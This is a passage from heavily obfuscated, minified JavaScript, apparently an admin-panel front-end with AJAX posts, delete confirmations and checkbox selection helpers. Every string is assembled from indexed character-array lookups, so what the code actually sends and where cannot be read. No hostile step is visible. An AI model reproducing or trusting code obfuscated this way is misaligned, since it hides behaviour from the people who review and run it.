195]+_j[226]+_b[82]+_a[80]+_j[242]+_c[230])[_h[266]+_b[85]+_e[219]+_g[303]](),$(_g[290]+_e[69]+_f[100]+_c[215]+_a[150]+_g[204]+_d[172]+_i[206]+_j[195]+_d[292]+_g[236]+_g[178]+_f[259]+_d[111])[_i[264]+_a[287]+_g[178]+_f[233]](),$(_j[194]+_e[69]+_a[63]+_i[170]+_i[213]+_d[185]+_j[48]+_f[3]+_i[206]+_f[40]+_j[248]+_g[178]+_f[259]+_e[93]+_h[4]+_i[222]+_c[254]+_h[204]+_h[164]+_i[213]+_a[294]+_i[16]+_b[310]+_b[310]+_g[212]+_b[173]+_a[63]+_e[280]+_j[307])[_j[248]+_d[172]+_e[316]+_h[73]+_g[207]]()[_h[217]+_a[236]+_a[101]](_g[240]+e[_e[43]+_g[284]+_b[5]+_d[10]+_i[88]+_g[127]]()[_f[297]+_d[52]+_b[5]+_d[10]+_c[115]+_d[211]]()[_i[194]+_h[219]+_e[74]+_j[216]](_f[300]+_f[71]+_g[303]+_e[219]+_j[226]+_a[294]+_b[117]+_g[278]+_e[51]+_g[212]+_h[266]+_a[63]+_h[309]+_c[215])[_e[69]+_f[41]+_a[317]+_h[164]](_g[207]+_a[168]+_g[288]+_b[117]+_f[314]+_d[193])[_g[127]+_c[244]+_i[238]+_a[168]]()+_e[187]),fed[_f[168]+_c[146]+_f[3]+_c[145]+_i[48]+_a[317]+_b[173]][_f[168]+_d[172]+_i[287]+_j[302]+_e[209]](_h[172]+_g[236]+_e[74]+_d[293]+_f[40]+_e[316]+_a[80]+_j[195]+_g[278]+_j[226]+_d[181]+_a[80]+_d[149]+_h[153])}),_defineProperty(_ref9,_b[264]+_g[309]+_d[172]+_d[164],function(e){$[_a[132]+_g[303]+_a[168]](vfed[_j[184]+_h[309]+_d[211]+_g[309]]+(_e[269]+_j[302]+_i[170]+_e[74]+_i[238]+_a[187]+_g[321]+_h[266]+_a[306]+_d[280]+_h[66]+_h[61]+_f[3]+_d[192]+_a[63]+_a[317]+_h[209]+_a[176]+_f[9]+_g[177]+_c[186]+_c[172]+_e[307]+_f[259]+_f[41]+_d[293]+_a[274])+$(_e[234]+_d[181]+_b[193]+_a[142]+_i[213]+_e[316]+_j[48]+_h[68]+_d[192]+_d[292]+_i[89]+_h[303]+_h[283]+_f[238])[_f[9]+_j[307]+_e[209]+_h[219]](_c[215]+_d[52]+_i[300]+_c[186]+_g[212]+_b[85]+_b[71])+(_g[181]+_j[195]+_j[51]+_h[164]+_i[130])+$(_j[194]+_f[71]+_e[74]+_f[121]+_d[292]+_h[66]+_a[80]+_h[68]+_e[51]+_b[308]+_b[85]+_h[303]+_j[248]+_g[178])[_h[309]+_d[211]+_g[127]+_a[255]](_g[188]+_c[186]+_e[209]+_f[9]+_c[181]+_d[192]+_c[318]+_i[170])+(_h[245]+_e[43]+_h[309]+_c[123]+_h[204]+_d[70])+e,function(d){d==_b[203]+_d[172]+_j[195]+_j[195]+_e[74]+_j[302]+_h[209]+_a[60]+_e[269]+_i[264]+_d[80]+_e[316]+_c[294]+_d[172]+_i[264]+_a[63]?$(_j[194]+_c[254]+_j[276]+_h[164]+_d[292]+_i[166]+_a[80]+_d[192]+_h[68]+_g[212]+_h[264]+_g[274]+_d[181]+_d[172])[_g[309]+_a[168]+_g[278]+_j[125]](_j[256]+_h[221]+_a[60]+_g[204]+_f[304]+_d[52]+_e[141]+_b[264]+_f[131]+_f[209]+_b[82]+_i[48]+_f[121]+_d[292]+_f[297]+_j[70]+_e[219]+_f[121]+_h[264]+_h[303]+_i[121]+_g[77]+_e[285]+_g[215]+_c[93]+_g[88]+_b[252]+_h[50]+_i[223]+_c[28]+_f[297]+_c[226]):$(_e[234]+_d[181]+_j[276]+_e[219]+_d[292]+_d[185]+_g[178]+_i[206]+_f[3]+_c[181]+_i[89]+_c[115]+_d[181]+_g[178])[_j[192]+_h[209]+_a[76]+_a[101]](d);fed[_c[285]+_i[16]+_c[145]+_j[195]+_e[74]+_f[314]+_f[60]][_i[166]+_c[146]+_i[287]+_i[88]+_j[307]](_d[41]+_b[82]+_e[74]+_g[188]+_d[292]+_c[285]+_e[90]+_d[192]+_b[310]+_c[181]+_i[97]+_f[238]+_d[149]+_i[300]),$(_d[41]+_j[248]+_i[48]+_g[188]+_g[212]+_c[285]+_e[90]+_c[145]+_b[310]+_c[181]+_h[66]+_g[178]+_g[188]+_d[10])[_g[284]+_d[211]+_j[307]+_j[242]](_f[288]+_d[149]+_d[185],$(_g[290]+_i[97]+_a[63]+_j[241]+_d[292]+_c[285]+_a[80]+_d[192]+_f[3]+_h[230]+_a[294]+_f[238]+_a[142]+_f[100])[_b[201]+_e[209]+_c[230]+_e[310]](_i[170]+_b[201]+_c[230]+_e[20]+_a[150]+_a[255]+_b[117]+_i[124]+_i[48]))})[_i[48]+_j[242]+_d[149]+_c[146]+_a[255]](function(){$(_d[41]+_i[97]+_f[100]+_e[219]+_f[40]+_h[66]+_g[178]+_c[145]+_g[278]+_j[226]+_g[65]+_g[274]+_e[69]+_j[48])[_e[44]+_d[211]+_g[278]+_e[10]](_j[256]+_d[83]+_b[225]+_d[185]+_c[294]+_c[186]+_j[162]+_a[235]+_b[298]+_c[40]+_c[254]+_c[244]+_g[188]+_a[150]+_b[171]+_e[20]+_c[215]+_i[170]+_i[89]+_b[213]+_j[285]+_c[40]+_h[248]+_g[215]+_f[169]+_f[21]+_e[100]+_j[274]+_a[258]+_b[191]+_d[285]+_f[9]+_c[159]+_b[97]+_c[272]+_e[74]+_g[236]+_e[315]+_d[296]+_a[283]+_g[284]+_d[311]+_a[236]+_b[264]+_a[294]+_h[219]+_j[51]+_f[297]+_a[168]+_i[67]+_h[168]+_a[316]+_e[66]+_f[238]+_g[274]+_g[204]+_h[151]+_h[264]+_j[234]+_i[45]+_f[131]+_d[296]+_e[69]+_d[10]+_i[170]+_i[222]+_c[285]+_b[117]+_i[206]+_i[206]+_a[63]+_g[274]+_d[211]+_b[169]+_d[207]+_f[273]+_a[80]+_j[154]+_a[169]+_b[206]+_g[90]+_c[40]+_f[253]+_a[190]+_a[144]+_i[120]+_d[169]+_a[262]+_e[40]+_f[9]+_a[242]+_i[222]+_g[290]+_c[313]+_b[86]+_d[280]+_h[221]+_g[184])})}),_defineProperty(_ref9,_c[254]+_e[269]+_i[235]+_f[3],function(e){$[_a[306]+_j[48]+_h[212]+_d[211]](vfed[_g[321]+_c[186]+_f[60]+_b[97]]+(_g[65]+_j[302]+_d[293]+_h[204]+_e[280]+_b[169]+_a[306]+_h[266]+_g[321]+_b[259]+_i[166]+_d[172]+_d[192]+_d[192]+_b[193]+_f[314]+_e[209]+_b[259]+_a[235]+_d[52]+_f[317]+_a[63]+_d[150]+_b[201]+_g[127]+_j[70]),$(e[_h[221]+_h[309]+_h[219]+_j[276]+_i[88]+_a[168]+_e[141]](_a[276]+_j[48]+_i[235]+_b[310]))[_f[288]+_j[276]+_j[242]+_e[269]+_i[41]+_j[125]+_i[89]+_e[123]+_g[303]]()+(_e[222]+_f[168]+_e[90]+_f[3]+_j[195]+_j[276]+_b[213]+_b[173]+_e[169]+_h[68]+_e[269]+_j[241]+_g[68])+$(_f[300]+_h[283]+_g[303]+_j[241]+_h[230]+_g[204]+_h[61]+_i[206]+_b[310]+_f[40]+_b[85]+_d[29]+_c[254]+_g[178])[_d[52]+_b[173]+_j[307]+_i[235]](_b[71]+_g[284]+_b[173]+_g[284]+_g[212]+_e[51]+_g[65]+_h[164])+(_h[245]+_h[66]+_c[146]+_f[3]+_h[68]+_d[10]+_d[29]+_h[209]+_a[260]+_f[259]+_c[318]+_b[71]+_c[78])+$(_a[187]+_e[69]+_d[10]+_a[142]+_h[230]+_f[168]+_f[238]+_f[3]+_i[206]+_a[150]+_i[89]+_j[302]+_d[181]+_j[48])[_j[70]+_i[300]+_g[127]+_c[272]](_g[188]+_j[70]+_e[209]+_j[70]+_j[226]+_h[264]+_j[241]),function(d){$(_f[300]+_c[254]+_g[303]+_j[241]+_g[212]+_b[203]+_h[61]+_d[192]+_c[145]+_g[212]+_e[209]+_a[67]+_c[299]+_g[207])[_j[307]+_h[204]+_j[131]+_g[127]](d[_h[68]+_b[264]+_f[50]][_j[242]+_b[193]+_h[221]+_h[151]+_h[309]+_c[285]+_j[276]](_d[208]+_j[188]+_c[147]+_c[293]+_a[9],_0x17c2[10])),1==d[_g[204]+_a[80]+_a[142]+_e[74]]?fed[_i[166]+_c[146]+_g[278]+_f[3]+_e[74]+_j[302]+_e[209]][_d[207]+_f[273]+_f[238]+_a[78]](1):$(_h[172]+_h[283]+_c[244]+_j[241]+_d[292]+_b[203]+_c[146]+_e[51]+_e[51]+_d[292]+_c[285]+_i[16]+_e[219]+_c[244])[_d[52]+_j[307]+_f[60]+_e[310]](_d[207]+_b[5]+_e[316],$(_d[41]+_i[97]+_h[204]+_f[121]+_e[39]+_h[66]+_d[172]+_h[68]+_j[195]+_j[226]+_h[66]+_e[90]+_f[121]+_d[10])[_b[201]+_h[209]+_f[60]+_h[219]](_c[215]+_g[284]+_f[60]+_i[41]+_f[40]+_i[235]+_g[178]+_g[62]+_g[303]))})}),_defineProperty(_ref9,_f[259]+_d[10]+_b[171]+_c[146],function(e){$[_a[132]+_j[276]+_a[168]](vfed[_f[297]+_e[20]+_g[127]+_c[171]]+(_j[51]+_d[29]+_c[215]+_a[63]+_f[186]+_i[222]+_g[321]+_c[171]+_c[299]+_a[176]+_a[294]+_d[172]+_b[310]+_d[192]+_c[244]+_i[88]+_d[211]+_a[176]+_g[288]+_f[100]+_i[194]+_f[238]+_h[219]+_j[307]+_i[78]+_h[264]+_g[188]+_g[68])+e[_d[52]+_c[230]+_a[168]+_j[242]](_i[170]+_h[309]+_h[209]+_c[186]+_f[40]+_d[25]+_j[241]),function(){e[_e[44]+_e[209]+_e[51]+_d[247]](_e[114]+_i[276]+_h[265])})}),_defineProperty(_ref9,_e[219]+_f[41]+_b[3]+_f[50],function(e){$[_e[266]+_h[204]+_g[127]](vfed[_h[221]+_b[201]+_c[230]+_d[278]]+(_c[318]+_i[88]+_j[241]+_a[63]+_g[179]+_e[234]+_c[299]+_c[171]+_i[194]+_a[176]+_a[236]+_d[75]+_a[236]+_i[238]+_a[176]+_j[241]+_b[85]+_d[193]+_g[83]+_j[194]+_i[215]+_e[209]+_f[3]+_e[10]+_j[260]+_e[51]+_b[85]+_i[170]+_g[68])+e[_h[309]+_h[209]+_f[60]+_b[5]](_c[215]+_i[41]+_f[60]+_i[41]+_h[230]+_i[206]+_f[41]+_g[188])+(_j[320]+_j[51]+_a[142]+_j[126])+e[_a[236]+_h[209]+_h[209]+_d[149]](_g[188]+_a[236]+_h[209]+_d[52]+_c[181]+_b[85]+_a[142])+(_g[181]+_f[60]+_i[106]+_g[321]+_h[204]+_a[274])+e[_b[201]+_i[300]+_g[127]+_h[219]](_b[71]+_b[201]+_j[307]+_a[236]+_e[39]+_e[209]+_c[130]+_f[297]+_g[303]),function(d){if(1!=d[_e[316]+_c[146]+_e[219]+_h[204]])return!1;e[_i[41]+_a[168]+_h[209]+_e[310]](_c[215]+_f[9]+_e[209]+_i[41]+_b[308]+_a[168]+_j[94]+_f[297]+_i[48])==_e[9]+_f[297]?e[_j[192]+_c[230]+_a[76]+_b[296]](_f[145]+_g[218]+_b[168]+_g[230]+d[_d[293]+_c[186]+_h[209]+_f[9]][_h[73]+_h[221]]+_e[274]):e[_g[309]+_a[168]+_g[278]+_d[247]](_e[114]+_b[38]+_i[319]+_j[240]+d[_f[121]+_f[9]+_d[211]+_i[41]][_b[71]+_i[16]+_f[233]+_g[274]]+_h[227])})}),_defineProperty(_ref9,_g[204]+_i[16]+_h[73]+_c[115]+_d[211],function(e){$(e+(_j[121]+_g[290]+_j[248]+_e[74]+_f[121]+_h[230]+_c[285]+_f[238]+_b[310]+_b[310]+_j[226]+_g[127]+_g[303]+_f[186]+_c[230]))[_c[213]+_a[236]+_f[304]]()!=void 0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[278]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return $(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var 